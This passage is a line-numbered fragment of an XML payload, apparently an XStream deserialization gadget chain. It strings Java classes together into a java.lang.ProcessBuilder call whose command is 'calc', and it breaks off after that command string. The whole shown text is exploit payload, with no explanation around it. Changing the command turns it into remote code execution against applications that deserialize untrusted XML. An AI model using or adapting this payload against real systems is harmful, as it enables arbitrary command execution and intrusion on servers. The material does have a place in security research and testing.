 9 <is class='java.io.SequenceInputStream'>
10 <e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>
11 <iterator class='javax.imageio.spi.FilterIterator'>
12 <iter class='java.util.ArrayList$Itr'>
13 <cursor>0</cursor>
14 <lastRet>-1</lastRet>
15 <expectedModCount>1</expectedModCount>
16 <outer-class>
17 <java.lang.ProcessBuilder>
18 <command>
19 <string>calc</string>